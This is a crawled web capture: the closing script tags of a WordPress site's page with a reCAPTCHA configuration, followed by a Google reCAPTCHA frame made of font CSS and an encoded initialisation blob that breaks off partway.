<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                

	                

                    tdbMenuItem.isMegaMenuParentPos = true;

	                

	                

                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&co=aHR0cHM6Ly9jaGVvbmFuLXNlbmlvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9vpnfs15qlv8
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pP8LMu0v6inyNxvXybPHYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pP8LMu0v6inyNxvXybPHYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pP8LMu0v6inyNxvXybPHYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKkw5RcwpHCocKuGVvCpMKOWispw40iw61yYzPCvMOkCkPDuSEsCDwVeBIYwoRsWjTDlQPDqcKhACh3BMK7BsKSwrVJYBbDgEvCumI/w48VUHLDvcO/woTDrhTDhcOKccOQw609GhtvKh3DqgdCwrfDnsO+GzfDmcKPLARCPcOAw7HDjsKYw6/[base64]/[base64]/DrVBZwqbCkcKEdcOUecOcw73DpyLCgHBVw4PDicKoLArDokcqaiLCjUo+HiJHZmbCh2ZawrQOwokLTxVQwqFSLsK8R8KkM8OawonCq8Kxwq/CnmDChD5jwq0Iw5k1EQrCpXrCpEsFPsOBwrgHcEbCuMKIT8KjLsKibcKTCMOVw6/Du2DCl0PDsldkM8K7ZsOsAcKmwpRcEyBDw4JpUW1nacOHSAgIIMKSdmo4w7PDhwAcEgpkCMOQwqMBRiHCqMOAM8OawovDrAgSR8Onw64VS8OkABpcwrJdbynDssOuRcOPwp7Dr2zDhz0tw71DZsKSwqLDn2xAA8O1wr5eP8O8wrpgw4XCu8KsMg/CrsKOSH3DnH1Tw4Nvf8KjYsOQOcKJwqgQw7zCvRZlwoFlw6EGw4MnwqJrcsKHFkx9wrBkwol6KyjCgMO2w5fCrSYrw59gIcOXw5bDocKCchQpw7vCnHzDlwnDhMKWTgM+wrnCt14Aw7jCmgZGeE/DhcOtwrIjwqPCpcOrwrYMwqI+JMO0w7bCmlbCqsO6w7nCgcOvwrxaw7s6MwnDqiFPwrZMw7xBJQDCsgA/M8OFE0UmaiTDs8K7wpDCkkTCmcOmw5dxHMKFDMKBwrImw7XDusK8R8Khw54/[base64]/[base64]/[base64]/Dm8OBGsO2L0AEKMOSFRLDs8OxB8K0wrjCgsKxLMK8w6nCumzDiDXDqxjCvsOgwpTDkMKUJDQaC1cRRBLCocKYw57Cn8KEwrvCqcOXa8KfLB9RLXJlwpIGdcOnMwfDt8Kfwqh2w5rCvEBCwrzDssKtw4rCuQ/DvsK4w6XCtMOpw6FIwq96a8KJwrrDl8OmDsK+MsKpwq3CvMOZEmvCigrDs2/CsMODw4tXJGIdGcKywoptHsKbwrLDhcOkbTPDusO2dsOOwr/[base64]/[base64]/[base64]/Dn2vCt8KifDhIWhfDo8OcdivCgcO+wpPDizzDqnNzdsO0wpVXw4TDr38WwpLDpAt3BcODwopaw7N5wrBYNcKmMMKIJsOVOMKiwp4Jw6Emw61RAsOzZcOBV8OWw5DCtsK9wr/Dnx9Vw4bDgUcvCcK0V8KDfMK8fcODMB58cMOkw4rCi8ODwpDCjMKaYm1bccKAAiNRwqHDmMKwwqPCnsKkIsOSFApnRA4iRWRaZ8KaT8KPw5nCl8KJwr0Tw5/Ct8Otw74hR8ORSsOrbMOPw4oOwp3Cl8OCwpbDt8O6wqMlGUnCqHjCs8OAW1fDpsKmw6TDrDnDokHClsKlwp9cGsOwVMOawojCqgDDlDxnwqrDsMKXRMOTw5vDucOew6YlLMOzw47CoMOhKcKowrgKasKULFvDg8K8w6/CiBcbw53DhMOcfVnDk2bDv8KUwoF6w6weHMK3w4lQQsO7WRXCpsKvRybCmmvCmF9nP8KZW3PDrg/CsDHCpyDDhGDCvjkvScKjEcKRwoPDh8O2wrPDrDXCmX/DuULDhcOmw5s5aU3DqRfCqi7CgMKJNsO1w4N5wqAwB8K5L3R1w7gFYFJpw7DCnMKhL8ORAhTDtDbDtMKWwpPDjjBYwpTCrinDqXR0KVXCjTQSeEPCq8ONLcOXwpknw6NEwqIJcWsCFW/ClsONw7XClEdNw4nCnBTDsSzDl8Kkw7cXAW8DQsK3w6XDm8KpYMOLw5ZCwpE5w5tSGMKrw6hEw7Miwq1/KMOzDCtpVsKCw64VwoXCsMOFwqR/wpPDk1DDogTCisO8AmA/[base64]/[base64]/w4bDrMK2X3xjwoXCjsKOw6Zew69jw5p2fcO5wqLCoT/DhEPCgnRCw63DmTrDs8KmwpA+w7g0YsKewoHCjcOZwrlww4UNw4jDskjClz1/GzHDlcOlwoLDgsK1NcOMw6/DkFPDq8OUTsKuNn98w4vChsOwGXIoYcK2TTQEwpcFwqoLwrQwU8O0P3vCg8KHw7Y4ZsKvcDdUw6MGwr7CpjttV8OkAWTCpcKaHHbCtMOiPhtbwpxww4IdIMK8w5DCvcKwAcOCczEOw5fDnMOEwq00NsKVwpgiw5/DrCsnUsOHbA3DjcOvUAnDjXLCsFPCocKwwpvDucK9FmHChcO7I1VCwr4KNhFXw5EGc2XCrQLDgicoE8Owf8KJw6LDsV7DqMO0w7XDpEPDo1PCqV/Cp8KVw4prw5o0KGg1e8KxwqfCvzHCocO4wonCiwFRE2VwTH7DqBNVw4bDnAFMwrE3IXbCvMKWw5/ChsOmaV7DuyjCpsKOTcKvG0Z3wqLCrMO/w5/Cgm0IK8OMBMOmwojClFTCrGbDtUPChWHCvQx2EsK9F